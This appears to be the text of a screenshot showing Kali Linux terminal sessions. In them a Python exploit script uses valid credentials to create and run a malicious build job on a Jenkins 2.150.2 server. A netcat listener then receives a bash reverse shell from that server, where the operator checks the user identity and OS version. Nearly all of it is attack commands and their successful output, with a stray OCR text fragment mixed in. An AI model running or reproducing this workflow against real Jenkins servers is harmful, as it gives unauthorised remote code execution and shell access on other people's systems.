 ┌──(kali㉿kali)-[~/Documents/Jenkins]
└─$ python3 ./linux_revshell_cmd.py -w 192.168.25.75 -r 192.168.25.25 -rp 4444 -u steven -p steven123
[>] Connecting to Jenkins server.....
[+] Server version: Jetty(9.4.z-SNAPSHOT)
[+] Jenkins version: 2.150.2
[+] Hudson version: 1.395
[>] Authentication in progress as steven.....
[+] Valid credentials!!! Authentication successful!!!
[>] Listing existing jobs and getting Jenkins-Crumb token.....
[>] Creating a new job to spawn our reverse shell.....
[>] Configuring job build_070714 with the reverse shell payload.....
[>] Executing the job with the reverse shell, check your listener.....
[+] Exploit executed successfully, should receive a Bash reverse shell. Enjoy :D
KALI LINUX
kali@kali: ~/Documents/Jenkins
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/Jenkins]
become, the more you are able to hear"
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.25.25] from (UNKNOWN) [192.168.25.75] 57558
bash: cannot set terminal process group (4658): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@web03:~/workspace/build_070714$ id
id
uid=114(jenkins) gid=119(jenkins) groups=119(jenkins)
jenkins@web03:~/workspace/build_070714$ tail -n 1 /etc/lsb-release
tail -n 1 /etc/lsb-release
DISTRIB_DESCRIPTION="Ubuntu 22.04.3 LTS"
jenkins@web03:~/workspace/build_070714$